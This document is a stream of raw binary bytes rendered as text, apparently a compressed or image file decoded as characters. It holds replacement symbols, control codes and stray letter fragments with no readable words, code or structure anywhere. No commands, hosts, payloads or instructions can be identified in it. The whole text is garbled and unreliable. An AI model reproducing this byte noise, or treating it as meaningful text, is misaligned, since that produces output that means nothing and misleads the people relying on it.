*�!gx�������
�!�F9�K/��r0O��L�D��,``�M7a"�!���N��S�J��s? ����a0[@7H`�B� ��H �=�.����l�0n��F5SM%5UR�c�UW[e��:f�����5��+���,�+`	]}�5.a@�B�s�;?�D�\��Z�.[1�嶅`Z�&\5�AG5���a���)B�
[��$�����`�]B
(���,⬓N9���,���	"��&^`�!����	8����C�c��Sc�#!5��A N�[� ���f�b6ȡJ��"l9Ā�<�h�G2���H�%�\�I��l�),��pDS�H���*l��"@�(���*��:��ʂ+n�ߡm���!�m��=^�"�����k��c`��cvF�p^�A-�cR&AD^n@�o���C�iM6�i�n�Շw=���t����[�9Wg%e�k��b�;]��%���J̻�4Ӧ����p��@
W����P
l�#Ԁ�	��˃a�� �j�E�`�cT���/��f�!��������3���0!<�)���w��M��:�0&'3�	$0"�˔�\i��@a
UxB�L(LS��&7ɩ`u���>��O�BYe4 )�P¸ֿ��0�ɑ�p�-<�]tS��T���\� u`U�N5FU�qT�B#�de�Z�ʍ�Z�z�.\�1K�jE|A@�0H����'B<�ɐ��;lik[�J��%r��\�P׽�/(� 
�½���_2�&'�ylN�r��GcC �2�0��,Nǘ�4ְ�&!1k�pZƐ�ٌI{ �B��$^`�(�!,"4�hdh����Y��9�i0��Ԩ�����.JQ��5&�͞���Vj��Tl������6P���s�<�`�p.=��j�����Ĝ�p�c$@c(TG%R�1�r�SO_�� a66���2R� u���h~�=��8R(�u��Z]I
{�����t���&� (O=����(W��c�X�1���᪑�ߌ�	 �>��@-"�>\�A`C )�#�[�G|���< =�xpKEp,!#+l /[,`�UU��e�L���j���<l�v4�	$!��p�XmlW�&�e�S$�d�&�#�%����Xfd���%�`T�2x��Ā�����	�]���m�B��ǈ*3�W:i|U����7�*9>�$��u/^�����}1h1�Y� �9�Y����|��"�j��\�d+2i��b^��$~H��,�<X+�1�0�r���hZ�c?��z�ˑ��d>,fhb��4��8-B8HhS!�,�D�Y�y����ŉ�X��
�<g��Y���'s��|��y"%(�D�U$�ZH _���}"P��٠�o)(m�1���ey�����GÜ1v�(_�a8�%���1�m�}�4^J����5��)�IG
\�FuKHR��c<�n�X�:�5�+	�W�mC�7��O�ܔീ`=�����a�	����/$�1S��f�[�5��Y2�0���wC�Tr� �( ��_�Q�, j؊�:�"���C �x�F���zH�V'�%�#4Aې���d�ABХA�0�0�m�c����M��o�\qPB$��~v� `vP0_U�����+A	�qL�Xg	8De F
�j��5o��;���V�u�&��^9�ˏ-���_BZ�$�kO �u �:�\B$�`J��\��$'q=�,�=����]��Զc�m�R"^�3�tT��P@�ɗ##YɆ�0(S �L�A`�� ��f�߮@,2 l� �tr��	N)Oy$��C9����b�8a��w@��,�Q��f�K�[�g� |����ק�A�B:k�>{�*E#�R�p�.����`Th�0���%^4F˽��}#MpхO�6���ꀫ�,y�%��y�� ��#Qʕ;�8N�;1�騃wq������:�l �,��V����a��c{�cx�`�<��{�5����'j�y�`@ɋ �Q.W�h�8�!���^�[ �Vx��
X�!P` �Z���HGB+�̀�������y)�ji��DrI�C�3�UJ��Z�A���s�AI�9.� �i�Z��
�7�p�a�m�l��Ӆ�(\�"f��Q�;x�����{��[/�{#`�5M����J�Y��dѓAr� ;$6�E��r;n�	�$�;;s`��ڲ��R
�h��c091<۲DK5H�B����Ψ��H�+P�<a�<AQ�c:�er� �!k��s�ij^P2�ˈ&SȄ����=۳=r�2,�K�-�2ꣁ9�
S���;
*h���gH�4H��3��:�>�����>�pE`(�"�8�P�Y�����@��Ӱ��X�����F;�Ks�������4�J(ȕ���� c
��	�5:z/��ۂ�:�;�T|�����[^�ap��D7H��0]�����7� �WP����,�[����x�p�p�	P� 	t���H�Đ�%`���,hKR���,h�Ǌ��p7�49��Z���I�&�ǋ�	h1��8D��<D�!�C?��7ĂQ�^�!C��K^ؘ�)�	H�(�D� �WX������ؔ�L�Kc:R9ET��:U,#Vl�5b#XPZ$�	�E
;^$�JpC��{-:���:x�FB�~QF׬;�s��$0�Fyѻ	�9�n�F\2�pt�xI��� �(Li�XG�;���E&{�?"�L�Й�@�ҫ����#sR���M l�=��+m�nzH�4��A	��H���ࣾD����
�4���4# *؄�K�lI�{I��ɸI�X����������?����0�H)(�'J)�ɿ�I�r��4��ʫ��׈ɫ+ ���N�C��(�#��c�/�(� �OT<��}h%P��p+�`P ;�y�5h������ ��O�a�|����ީ��Wh?����$�悂Z��$��ً�4�C��Z�$*�V��b�Kx�����0� ��*��y�H��Z�i���1�N��!b���y,���  �Q�R�a�}� <��*�G�x�L�X������S�OU��: �W��"�bA�\d�E �����P	�����P~����uF״$��0���K�0olQk<7bՓ	��H��� q���ʈ�2��߄R��.$]R��8&e��u���)����*]H��=.�r�ȊD'1U��PS����(`��M�6M�9(�H9  hܮq�;m�;�I����ɽx���DA�h��"��J��.d�4��'
�����>l���� �Ԙ������xG���=�#�hA��,���{U�</1���Q0Ȇ��,`����5��Jx�ќrd�Ɇ��6( M^����"WH��pS��E�L������Z��P�������(L� �R�	�=h����	 �dQ�C2X�t΄=�ݚN;Q9�N�=DDD��Ȍ)�I�	��i�a������Q�~���.�)�������O
�Y��Y����Ҹ��/>LA�/C�]�Y���и��t�E�e�,�q<5��a��Z�;��Z��;�9��Z�� OPt�b��ݼ�IcZ�����D�%�ۛ�'=�$c��h,}2,�2��RE�����c��M
G`'G�L�9�\4{9H��G��]�M�<-]�P�\O��?�m��������C��"l"�������+%�JL�TڰJ�3�y���M���2�w�ޣڸ���1E/n�뀗���(�R�
P�������BdM�g�J�����^���y$
(�ʀ�kq,{͋�*X%��H�H,a��N����X�KV�N�C`@�JP"7H�F�9-#�%L��$�2���!�ì�-�ۡ>y���N�-8\�"�I� u�c�M����N�D'	N��h��v�.nY�tE1��:36Я�/6鯝�hA8�cZY�n���cJ��JhF>�$`��9��-����oTdR�$�b��Blg^ȆPW�"��i����n["Og�M�0�g�����V�C�e���-��y�x���=���1m��3�&��䫧b��'?�'T@�g��Ѿi�CH�	�m֋�؞� ��	!���ݾ��Dm�X�а��8�����zF^�!�y��
�O=��PB�=B��x�Ti
��S���p��=6(���Q�"��18F\�V� \��(�aGt��βoi�+���֘�Ș�J�h��J
ƃ�I���~"��͚�j�������[�0�ha��@�-��U���-���k���H����"΂��QZ�d'
 7p���a�������ۓ=��P��O����l�.�3�B��c�e�Yh!�n�صʮ�`9�l��<&����?N%<�0_�a��Fp,�?��Q��QĊ ���vL��Y�9l�!%�O|������&͙��ۉ��n�x�����2���ȖH\]��F
4}�2��'k�  {?
�~oi]�8��_Od��J��y��xݽ��"���)4�
�R8�
8(Q�� �p먣��8?"U���	D!�^���;����k�$P��pS�b$+,� [���\\H��!���W�`S�p�H�� �b�%�yA�c��%ϊ%O�+��`(��$�F�Z*�a`gu�r��B����JX�� 7T���-:����:���7XA�s����4)ЩO~z�Y����S�b�8��k*�bR�*������0�Pw�Zt���8RlTWuCrlp��p|�
�}��;N�\��>6<`�T<�NdK�^8�w���^ K�%�צ���N��A��1��N�lWe�[����s��l��P��_wv'/�n�eo��P"D�ϟ��B�h!J&S4h�y ��?��Z�T�2E��R��w._)s�K 6oޤ��ݕm|�*���R�<|(���R^�8����?������R�I�*�v#Y��%��ȏ�nq+�˛
Z�)P`���!����D�%P�,���֠:��AA��:��"��D�ʒC	�Y���'�����ps�/��rÔ�	l�������	>xlh�y(����&T
��D��	HHpc�q	�!昛a-�@2a�^����f�y���тP�V	!�T�] xp�@�.�0�����C$��g��'���'��̉+�Xb2�"!"x�u��P��u����A�&�Y0�w\9� z� �'��	7L��3�d�%�Y�@�!�@Adg����i>֦�oR�Ls�Y�zᙧ�{��}
�f':� 0 �ٌ3����� �,��Nj��'�D�-pL� &�bPآ��jH#M%�*ͩ�f+x�����8D�Y #�n�!���`����jr�����i���1��1ێ�ݸ�y�ץ����Ra�C�{���e�%P� �2���ۯ��0��\���F���q�`@�@�PB���CT�a5h"�\2H$�"�Th�rK4��Zs�\��T)K��P�L�TPR���SP�t��OmS�6��\J	dec/P��T6W 13[�o��\u1Ow���f�	+>��_b�Yfj�=�
@�09tQ�iR�6 �J��Ǖ@�lJ�� �P���-P�ыSW�6��A%�u��}��&^��p�-̆�0�&@��!���Ŏ�9_�����\Y9�;!��N�"�*JH� ����_�� Έ`�6�#o�9XJ�C�xd��x=~��1P�M-(�d���`IK_R��Šg�1k� ��$8aPNv�`^���=��/�"	5�D}HD�B�`@)JYj����)T!U�L�*i�����蓿Y�jW��b,�KX������,�
D����3�`'���`�>9hH��E�����]�j�.�'!y���� J �?a�$!۠�o<,b`��@*f��`�e��;<��$�~0'I懒������^&�Sʄf3�	<��3�d�WqZQ�����+�pj��gg���0��$�@	tq	���L���&w�`�e���O!��:�T�X��O���H��	C�ȁiN�!� u��H�Q	�RЇ�������u�p� N������sWr�����APÂ�� �@ @�0��d�x��< �%��q�D'��nv҂�x�
��s�qч"�h{H���ҧ�-��c	�xxT?�M�W��w@�A YX�-4�7<��Y�Җ��F	 �h'���Ɖ䠝>��<�PP�$a�l1)>�Qj�c5T�
B�
�?��6?Y
�28�W�*"���R⯂�'>Q�S�"e��`DP����J�qE"���85Z(\	L���U�vEh�袐Z���^%�F i�~2���!�H�� �TCH�1Z�Aq2�
kt2�yGJB�9�Ҽ+1%*��eڌ-W(�Vd5�%�?BҦ�`��r)&�T>p�XE+�(�!~ ���&�1\p��j�m�9���)����2�T�̈́8� �iA:���l�D+P� "�Y���2���t�H'GI�@���	@�,�pC����(H�E���$%��@�� P[�"0�	�c�{�������!|\�2�O+$!���@Ћ�z��.5Ҏ��S�׭��o(��ߐ�$���q����d@��]H�clE^lm+�3��:���Ӯ��&f�I�|��_�-N
���5�-���Ɛ����	f�d?!T�e�|�*ϒ �:��Ӫ6��,`���^qY�Mж>�e�.�C���z�Fw�k\A*W���\t%׭]ⅴ���B<`۝� �HE2R��@$��*,�	�BzP�L�7��0y*2��y\%��o�V��ȣ�J�Jгlt%(�l�S���4ԣY�Ym�6t����[�H�LK�n���| �>I� v�qC7��qi�-� �1��'�а�@�J��w���D}$;�(^A�M��<`-�7�NU�X�ρk��Pp˟ڹ��Z�*���| XV��n���C
[m}%:R�:SI��GKz��^��ld����<������%I��NyQ�,�BW��-n!�!@Ab���:�ک� ��5��*�ao�����=�t�[ۤq�g(YL!���fS�O|���������k���k	� ���Hy��虲���Z���x��\Ş��K!����QR�6D\�Q\�!98L�9�#u\�ED*@8Dd�"����WI� *@*���͝R��4�W �0i�e��Q8M1aE�,�T��IG,1��9EYl6 �4|\�LX���eΞ�E�M�H�:����X�� ��]=F�̀��-�T���|Yx��M���Š���Xǰx ��ɏ�� ��Go����	 ��u�y\�xPՖH�0�ڕ�U[�N�P}ǗўR=��^�,#�Xڥa�(�����M� o$ý!{P��Eo�CYA�\�[����mDP��#e��^�����"�-�`J��$��_+�_��`IQ���S	�������HaV5 ��]Q�H������(R�����˗x�Z}��	Z�:�@6@�� ��M
�x��WZ�6!DD�?��CH aH��&�@*Ā�C4��W�H!���u #f!�h���OH�� ,]��A��H�3L��L�,6d�`C,<�VneU��\( ���8F�,A���`J7����M^H�$A	���|��	UU�聋�c�dmT�(~��� ZJF��݀j�F��Pؔ,�KO�KJ���)��8Å�&߁����T��m���R��2�H3��U���4�"x����Őx�w�� Ċ��AtHQ@��)5ЄH�±т�;�c�<eP���c�ݣ��f����e�I@��`X
c��B+�B
�	�����N �
D�[!Yea�EZ$e��_h$@`](�pv��HR�߹�foW�e�AȻ���K��ˆ�����u�$N@, OR��q\yMeDP�>�C� R&�?,B4e<��ܓB�R�Ř��5`�OĒQ4���Ҍ�6� �jT�T�e�l�38�'�e[zT6� 6p��LaVڌ���MP���bJf\V`4� �!~Z*8q��Ή$A��T�b$��Io:��@�G&Jbx�-��H�����,^�ŬL� �V��*�]H���Q� �ڸ�~���i	�1V��1���s6�s>#4��t���L ��i�v~޲�A]�`FH��D!]�T����m���>�	3���=�^��]]*8��~����壁����ɰቁ�E+J��P��5h��[�.�
 �Pi�����Q��U$�^以00���ێ|vT�(B�|���h�9���������'�ILN���M)��!)i#1)P��Q�A4|�CTX�<t�<X�\*<@��ֲ��^�D_��8M,Y)�,�PȒ'JYmd����dM��a�)�=6��^�!�&��8�?�����H�,؂�a��.�a�aư�A	C���~����fi�;�������T�}Y�oC�VU��Hd��+~�R�X�D% 0 I	��*E$f��d^�:ޗ�^�|�Ly������O�-�+F#�m�P� ��X���x��&���<��!.B	�����[���@������~2,_=,>���ڐ^�����jF+�4����-d���ʩ4����,�V��Ud��(�I�ʋtQl�H��ȏhZ��(Pq�������(­�[�BL
�¼`uI��nבZ-f����C���A!�WC���X�"��5����W�*��&�vq�­VFn��%O��ϸ��DEW8Mz���F�GQ���a�@����7,�]e.��桠���f4	���ß���	$�0��X�b�@$������@A��b%|���aG�+Q��� �o�MA�x^Q��f���+�*��G��)����|���M��M�X���ns��rj��~k��d��F)�n��RTF-�/O���t�nY����Y|��~D)DpDG��߱�ڀ�K���r��-8!8� |�dA�
	��� 
��K��#��&������ʬj�0�[+��V�ަ�
�m�э�&���.,���dM�AU����"�o��ޱ��&�A�1��Y� *���AY�C��\HC�-���(F��V�Ф�W:�"n�A�3 n�q��E�5�@N`2"j�( D�`7�29M(f�T�~�	B�9������0�`
���Z�����5�����Zo Co�j��.��E�P�����6w�C)� 3��S�A��.���T����ƺ���3�2��Lt>U��3o\ȧM��������x��*(PKo�frY�k�4t܃D8�RtEW��^�^��:,8ƶ�B�ٶ��x��I�t�o��4���E&�zv�N7�H +�oP��+4�o����R'�-�
��tAm�BV�`�~W��B�Ò3y�;��Cy�/�#�;�&d���< �~A�Al�H@*Hy��y�����5����? ,e����OA��Ҭ%�).�!��*.�8� 6�)d��\��#`�f�Ma��5i,�Ő�H��0 �uA�\I��jp�MYNgF��FAH�l���Ɏ��		ȇ�b������y��u��L9�$N��o�TլL��	�|� �-���O;��x���S	uz�:TďvV�	oW�6nc������� /X��΍��.��T�C�x��^�c�&8�F�e�I�	ft4�e,�x���,�'��{8i�t�s(���E���ʊ�͖�J����-�����$u����K�ջ�DtM��_5�O��$��?�y�=�AD d�dB�#A4���ԫy��śϭ3�8�W6�0qoU��L��-�A�[�`��鱪.`M��kP�AD��*z*��]�P��(9a�f�@�e�u�c=ۤplX醸Ҏ�ُ��|c�ʂ�:�X�I�t��G�B��7�'�Ɛ�7���C�AO����|��k���X� m�>�Ub��Ǩ@	�5�L��xg�x��@�ȧ�1n�q@�1`'����ɗ�	xtx@�؛5!Tb�w�ٻ�@���y�S��{�����<_n*wtNK����@�lYfQ�EFC�ݸ�2���1J�X�bD7��)�3dH�PV�0!@�7`Ɣ	Sׁ={lG�.�t���ӦO�G$U
'СOum�P
ۡ7dպ�kW�\�;�lY�g�P�^[{�*ĕ+ן�pw��ջ�o_�ܷ.�w����q�ņGF��q�c˖��ph�6^�y}��D)�%>��PJt��$�k[�/i��l�Yg�������ۼ�읠��ʌ%G�>���ˌq�(����>0�8!e�����X��D[0f���(Y2D��#RCO��7H`)��n`%b��@(` �	�E[ ��I0��!*�an�i,�T
 �H�i�c���D�#cڣ@�	*�P��Ɨtj� � �
����D|�������-���K/	!��1UZi����I�>�-�nP���+E� [dI6IX��	BP�?<�bH=��8Y�#�C*8g��)I���������>UTQ�+��RQMU�UYMu�Wae�����Ȼ����V(N8a�Y`�!Y°�1"�������d��#(6���i��Ȗ�i�o@�� H��8��51����ig~�I����	���R�(�**��
��.�`�N�,C�r���k��)�������N��sL30J�,5�Qc�T#5^Xk�5�<C.���n�9��.9I��mJp�˪��w����
HI��Qh���o�:�Qo��&:��>)�l�퓯<l��dl�Tz�� ����	>���E�aC��C%'(w�$YQD�0P�
b�cbR-�-`��Y�XϏQrw�\�J)�D�@􁲬���q L����!�1�=2$7���1N ed�n>	 7�}�M��s�
��� *Apޟ�
@�iD�{J�TUPCEU�V��~��[�=���pe+]��
l���Q6ݥC2!�c$fM�Y��0��Pp�י�� ǉ(_���N(e��X*)C�	����RC	U�b0�P+
�а�<bq���D%.��Mt��E)Nщ�Xc���`13!��bJЙ��&v2�TJ�2^L�7hS�@�39~�3ΰ�m�#۸Pz<�oz�+t2���Ҙ�4�x�_�v+�a�<��_�66r�l���>�"�L �@�)��# ��O�P%�7����E�r�;�h��7	P"�=���8��$ <�QnA� ���Dn:�LT�ns&"��L�+�.w��R��T&�)x�t/�s!r�3D�!<O>B�LH��d�f%P1c��b�+��+�d�ݏ���EU�%lgVUO��G�����R�a�H{-���Ge� ͂�����!!�VFB.JE&��Qo��d�(řWyB��P_S�WT�B�l���]-���0!���t�њV����V$$�*�E�2d]���T:��ة�@�1X��#%�Aw���q7Bd���9��F)�Q�%��T���R�����E�dtWP�E|���=�?� �P,�C���`(�d���1^�l�h'���-� ѹ'Q&	����tH�@H -3�n�-@�� س��5Q�Lw���$J(!���i;s�3LyӞ�~���	A��en�$��:n�K%A�!�������E(�HOB�l�� }�`}5�vF���X�-��E�@
҉4b�%`�z��r�����+͔��rHD6����h���N�8$��U��T��>�K�SuJ�j��v9�-�!��U5�%�m��J�"��u��������1֙�b@�����6��hP��F�1+�a��W�%V�6��zH�o���l ���V����u����7O#8e�������UBA9Z�V���
��l�({�
ȁ�@
7�!qI�H#���Y��t�M�� |Υ7��5�q�nj��S��,u�p%}��I<E��\��~s��ޭ3��Jʷ5'�!q�9/z�-@���d�'�݆MF�Ph�ОoRX�D�6��*�-o���Q������+ ��Ƨ[�N����l[B�~$�Ft:���d<,�0(	���*�_0�IQ�%��6�)0�n��
�l � [����f7��n!kY+@g<��|/L�
���3��aOf��LE4�m�a#�7��3�M�ts.g�d9�Y�Sd�3��f�����Y�&�� X���Um"�����xhH�k�3ޒ�~]'xHBrPl,�`6��
t vh��
%��@FX�����|.���&��}�'���x`�ob_�<�tș�}�K��N� �R�	��ɁB�&^��ԅ�.� u"�t"��`��`"6 ��6�\��m��8D�R���a���|��C�VEWR�<Hʴ�#`��`�լ�W�Wr�jE�<
�$D�v���G�K�,��E�,��Fb$�����sd�D���|�&
�@f�^��'�A��JR��'��h�*�v���`�·�n ���H6� `2 ���� �$��p�@�R��� � ��q�� �����.�j� ����4��@*h�3.KvJ�H��5�Vg�\c,��\:��Щ0��&8�".���ToiX�� ����x� n�;r�`�G,$�p�x��\Z �����q�q����Z@#� Z�D���E�I�vBp&`���*��ȥ%^����PD��n���@L�RX$܆��� xԤ@>�)��q�g�����oqtB�.�fGq�t��M2�gv#&t�%�C䈧%���r���lr'Ij�fВre�L
�t�!vP�z0<|.<��!�n��Ó����P� ��h%��x|�)��+����eF����*��n�*^�����F.��+�0a�����.�6�. ���0� ���0% �z�
s0�H
s2Y 1S�2�.Pa�8��2C��j�4��D�r�d��(4���?LÍ�D4R#5�����?N�tB7��R�*6Ϗ��R�(��������,N�=�8�N��f#��H7�%����� ˱<���Ġ��dGv�&>��P'x�trF�Ą*7ﭰ.RD^��-p�G��"�D���"�ǍdQ���L6d1�p�%2dۘ��@
�\���
Jg%o1gd�7VȡN�@��j��'mTWL�侣Fm�'g��F�V�Zb,�v.)���r!RJY�@�z�Ǫ��@+��7�,��|���BN�Z���E-�̅N������.��.&/��a�. 1�$S0�`�b,q��.�03�aR�u�h�,�O�(�R��,u��.�`���.z@�R�34=�T5k4;�@�<�dd��45<�6���xA|�1��*g0W?�e�(�JR2���7Ja *��8�9����9�(��J��Pe1)��f������&@
��<�3]ɑ<��\q�[�K��F8�$����BGJ�����I#Y�@��tʥ�^Fd��iA��*���"I(4���j�\�5y�Lĥz�@<�m�Tb� _W�E��d��`��( "*Gy��n�'5"#r��vRWL(i.Iw���H1�H�#Ɩ�)i*���Ǣ�%�J�J�tK�4���D�	'��)�N��E�����9�".۠m�M��`�Ta����b�"��5�� ����Q��Q��@p5�>��w��q�hTs���T=�TGs.�1L�6��Т�4�DAt�b'4�dgn�@Xw�X��<��8<-Y]��AZ�f�L�9�`[��B (���$h��flf\��� �]�U]�=�O����->gY��J�G*��@㏰"n%n�@rD�) 2�>�a�A	�Bl#p�jC�	$�(�*�P��& I�ͫm&@T���bCv3d��{2g��T�\c��'G�R)}�fu4WLI/bgk�&��ŀ��bln΀�H�tZ0�Zx�i���6X��IϦ�i��J��,�V���&��Nf��.��t��ED��֎+��M�6nyhnѢn&���1i�����؍������������� s5��`��X��Bٍ�6��8��P9�ߘ�xsE�>w1r 5n����T������zX&5�N�AXc�6�HXsuvyCl��Xw�{�Cє��L�9/#:@+;��c��l<D�:�y�yW�pp �/{������7{�r�I`�v��[�}�`@D$}��V�n`��oB ���Wg���*%2b$�))�M��G��Vc�f��dJ,d@*$��\&�s
��q1` 
È���;�,��p���jX8)wv�I�fS:�S�'WNh���؆e@�un����v����䣈�xj�f�XK�8�j��"��,��(��R��uJ���m�v��n�8+��,�x�Ը��$��SaP�a��z �!َ������`O7�7��x����؍7������K���0���AtG7V�lQn��?&`�ZÍfV�(���*��)��Ǉh�u��Z��ԮcZ�Ƒ��Ǝ�WB �d��W7�y�9����������B�Y�ep��r���Z��4���	%�D��O#�Dt�_!�>8"�� �� Y�8��56p�'��hCK��HD@ʅ���t|�m�x��0�u�hB�]���H(D�*EDBCd��^z�9��c�;b��J�V�NIsX�u�#P�!l�I�v�f
�����&�ԥ�z'����4�.�������L��u�Ϋ�z��<����+�-���~�R`��8�.R����Q�A��0�!3�S���@明%��9���r��� �a��T�U�2����i�5SQ4n�6h�9nh*t14��5���T�o����J� �@9}���YxO�L3j��j��z��'X��l�����֛�����u==�M¥E�5
���E�@�jD�����;$D5,B>yV�c���y'��z�f� ��bu3pX$�{�M.��P�y@V'A��#�k7	�t�e��7CL
T�zd�?\��.޺�4����Y8�TZW6�G/��K�P��1^��ŕ��K��_��r���J�ku|Ǖ���6^���Ɩ�����7��K +��m{�矼���,����!�\�ߺ.�����. ������1'��>��<����:���-UGQ��\. ���
4E*��X# b&�G�fR�QVFvH�N0l���8���cr�m^�h��s�#?Z�h�I]���hyOE\}8(�9���h}��Y�q�U=i��@��F��q��_[d'��L�$�j�\�O'E,�����p�*S�LdK ߽Y�+M�b�#64R��� _����B	D6,H�y�D��ہ��H,���x�D �
�
h,�����QK�� 	�`��*���a��#J�X`�ņ}(4�Ǐ C�)R��,(���1��d0�}��R͐�.k���I�OB��N:!�ѣH(Uzcρ�P�J�:Uמ=�칡+�ի]�:u��Y�V��9�ŵ,�%�Xc��6x��˷oݿ�x��È+^�8����BY�@�r�w����̹�M����L$���)B�,'�&ΐBCڜ��ۨB���9t
ޛ1�����i�K������П7��ȚR��o���W�R>|@��w^�?$�mO���y��D�c$��H�t���a�
��&� /]�W� �#�;VH��ZX!r�N� �bv�RG��QA>�`K$��3�%���7��G6�أ@)�D�i�E��BR���1xx`�R_]uC _%@�U$L@B_�0��4u��$ ��P�y�}��T 	hE�Ox�) !�xЧ%h%D5%[���SWi�h�Q��%	V*f�[]J�q^��S��i�^~�`�J�!E:LYEn�!� ��QW�1�V�7lC�1!d,A���&�QFEK�E5�G$e�mH&ɠ�J8�Oɴ�ƹ9�4�'=�ɧ���ԔK�Iս�V�U[n}�V�ZY%��mqE X7��6��X_��E�����#�d�M��X�r�-Zg֜L[h�q��k��\n����o��܃�$sƂ��QttM]s�)��6��������1K��	�a�^~XG�xX_��w7d�_YX������h;x�@`��jh!�͉b�"Rfǉ���,���zg�6�$��>ڀ��gNd�
�Pߛ�Q�h�f&�U�
�))�7@��[%EiS	�A��Q*{�z��g�����Ng��,
���~�]���]���3�{{@�Cԧ��
� �R���O/A!!�'��L�����}��f�X'hĶ>r�gad	Ҋ�D�e�kA����Kҭo�+]㊉��Ւ��+O�B^��u�z9_0�X���<J`��X�20��)Vq�6�q�C�A/�^"�Ċ9q0�"c6��PT`2ԱfvC��Ԍ3��gJ#Ϥf��Lq���M��6�9�P�
.rg��Y�T�3��c9D$s����`i�).�v�c�.=��$��4��g=	+�E�>� �m�Fhc�(ۆ>�+2@��J��mC��[�b��Y:� \Td��\
nh��׸�`����25��f�Gɴ� ��L�LW"�5����|�JǸ���ե�T�>j:� (�%�X��^��B���>�q��h����K��䧬�(E�oW
��d� $�P�� � d܂}!Ȃ��K�dYA��R����aA˛��	��/�VL7H�lD
��N+B�j]�#��`N�A���[�J�Ih��䤩-a�K�`�.�P+,T�î�p�fa�VL� ��W]	������G4� ��ĺ:�x���: *Ff�ө�1��!���@�8���̎�iM�P�Fk�tD���A�;H��w��o��2<�qs���Y4B"-�@�6JP����ȀK p!5��';�)�wD'�}���l��8���Tp[O6�h %�򺯤b�7�r�CP��PT ���2���W#�e��s�+��Lg�H���3}D�I?���1�Q>�>�3/�t��S)% ��f��IP�dwW�g<�4���p�(E)b��%QYj
��>/q�Nf�h�2�5�	����'�BI�l�qC�)�`~E�	�@T)�A������(ШX��B�>��b�`����������2j�l�f����p�IS�Z՟ϞY�W��
C��P,�*���/�@<4�.xQ�����]�J��5�~�"`�F̀vfa�h�x/��3��,���/����ͧ�`��Z3}����i��h޽�1��)�y�QJ��� ��۸�%�s�(t�7
��:y)�:�Wn��PydL�x��+��]v�o8 �(x�_B�L[/(���R`"	8�}�{_�� ���\�}d
\�M�sI% %��4K��O>W�Ե�LAl��A�?,I*�.�<l(���N뢴d
�G汓(��c7�T[����$��h�s��L�>`4~G^���%{����<`�,�t�����ܐ/�Y�b���mf��#HşQ��f[�\RŻT]��s5��]ɰ�
'�r�Ћ�|�
Y�CB�+Q�
�SʯGYi�8�a&�&V�җ�X�7MH���rH}�y�z9l�7[H=dc/������,tz=�
 -ط<��l{�|���7Jt�f�|�;��z� a])>���=J��[��F���t�MCۥNw	)K��;E+�_w��o��b�A�>p��� �(px 0x`.
��ҀWIV:�S*��;�)VB=�N���'~BqwUZ��S
�<��(ޣ�:�(��5��!)��&WҀ7�*	p^҂��0{ O��� 0�%M�n��P?T �|�"^r>��Che�u^�a�a�`W�r�d8��pA^gi'�k��v#�T#�ATJuwz���1�Bw�a��Bߔx��x��6d1 P�sA$ �gV�V
�!W��yw�yyz�i�l�f�{����؊�a��X�|Yc�pH�:npl	�%P
�5be���tsߑ��sȵmX�6j�C�e]q g�����J��]G�~��~"^�Eoe#�EL�\�@8�v��#���_��L��R��x :X��Z�R\(��sEqc�rqa�Ð[�$��(��B��&�B��)>� ��M��E�s*qN(��NVm� %�?C�<�I�:!%��=!!��ظ6�sr��H%	V)	2P�Zi`��	�d�f''�Kqfk�v@�@?5+��-I5�x���wSx�ziO�È��g�)V�5T����y2�M��r�y㉟�N$��A���]|��`g��9��Y��y��������i�k�h��hH�bmQ"/�%R ø�o���L"�x%�6��o(y�Y�3�C��V���c#�Ѝߘ]�7��n�"��7�~���nЎ�C�������؏��LI�
����p�)M�؟M�N[at��\����&G:�x Άa�� & G���*Gq$x�H�&�Վ�U�!N/f*
jtP	:�sV�($� 8� `�20&�e��x�k���n0q�xuJ!�_㣈�	'p?P�_Rc�y�Zr0�-S	wqw�Xz��22��\9�	�SSG�eY�gy�i����n�S�}h�q	w�)�Tv�-U�a���*}闂Y���B�=Z�kJd�/C���W�g�����a����(���:��z�r���؝��ǐ�2P|R:��H��M^bm�}�I"�|��|���)�P��j! j3�i� 0�Jrq �]�睵d���)�8�u0o��)�����4�@
�ן�ڏ�9AM��)p�*M�ɟ��n�P�S=e%	�sɐ�':?�I��H'Y)�c�z�U.W6K�^�3[�Zc��*��<�3��M,��v%jP?I�=�#P. @kr;��  (12 %C�C�P�����R`)���a�p�hwLkY��O��Vf�A�ej�gz�=��iZAo�"H��(��v��{W�v�'��a���R\E��08�6�gCjsV�x�m�Va�r1W�Xi��f�O����1��~GF���:��[�g��������"٪*hm��H��fm�vl�� Rbm��5r+b�(\��
���}��!b�6 I�!�n�kK٪�{�~������^�:�r�����ڟ�	M�ʏ�j��;�����ބ�2�BaB���R�g�<��r:/��������4;[/�#z#JQ	x:)Urc$t�d��S	5) F�Q�b�C%i�	7�H�4����p�p"�#�8J�!`�0�M;�P+	+Q�X��r�kpx�@�Y���>F|�s8b��C%�t�3<�uI�0�.~���'q��t��Xa���xըh'����/MSD�+�yu�����K��G�}CHa4�a�|�ǥ�Y����Z�ٹ��]�TxP
$�9�j��;QN_�5!VC�����5N�ɸ� �X�xK �Z 32��	s�Y�����!��n�K��98p8��^ԫ�p�Y�v`��k��e��Ȯ�y����仯8�')f�|����=�t;�2�:hb\�c�h�$�^��4���;) 9B'�-��
�`&w&�&��`E	�P@e!�i�n,%�0��l);�@?�@+Lj*a!#�*�]J�2�V�w6�w8�u��V�0-�C|�k8�q8feqʴew��oV���Ã�����ņ&yS�/a1�X�}��������J�ǟ��}����Z�l�`D�~�֔�D�Y�Tǅ�ꇼ��Ð$7& +�F5�b|T�5�I�r�*W#/����a#t�}�k�O����6�ʨ�ʰ,�܊˲���Z�ڊKp���˿�o�p�ͬ�����㋯���������L�����)�S
1��=�#cZ�>Kq>ų@�C��"b�%bݱ"��ۑ݌v-�(
�/���l)���	xMcu*����@pY�в� �c/L?p��=ёt�r
�Qr>5���;�]��X����r�Y��T��1}��e�>\���d
ff
���p��rz�B}aE�r���';�~�g<��|��pVQ�hy���`ՒI���\zsւ|�P־A�@#��T>�w��p	�%j�@ȥș��]���3`CAq�1��9%Pc$���;�[�F�B�����; �ؑ����q���yJ�~�u� �T PP}7⎧� ���ۘ��������p���韎�>��K��Mo:��(�"�R�6�R��=P��ܦ�؟�*���������ѿ�d��6���	��p ��po&Ŗ�Z�(�7p�܉N�w'��h��)Y�G�Y�N0{���R3h�7����~�S�S�������A,�������^ɇ����"H.���C(�ꗉ6VM�}k��ky)��L�v�DOd�G�W^���k�|"j2?�4_�6�8��8��/?4`�ٷ�E19��r��$pH�0b�:�vؘ�ɲI�l6���W��
